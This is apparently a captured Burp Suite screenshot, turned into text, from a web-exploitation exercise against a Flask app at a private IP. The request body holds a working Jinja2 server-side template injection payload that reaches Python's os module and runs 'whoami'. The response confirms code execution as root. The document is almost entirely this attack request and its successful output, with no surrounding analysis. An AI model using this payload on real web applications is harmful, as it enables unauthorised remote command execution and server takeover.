 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Setting
1 2 +
Send Cancel < > Target: http://172.25.0.55 HTTP/1
Request
Pretty Raw Hex \n
1 POST /card HTTP/1.1
2 Host: 172.25.0.55
3 Content-Length: 192
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.25.0.55
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://172.25.0.55/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 name={% for x in
().__class__.__base__.__subclasses__() %}{% if
"warning" in x.__name__
%}{{x()._module.__builtins__['__import__']('os').pop
en("whoami").read()}}{%endif%}{% endfor %}&occasion=
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.18
3 Date: Wed, 08 Nov 2023 09:03:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 Happy , root
9 !
Search... 0 highlights
Inspector
Done 187 bytes | 1,021 mill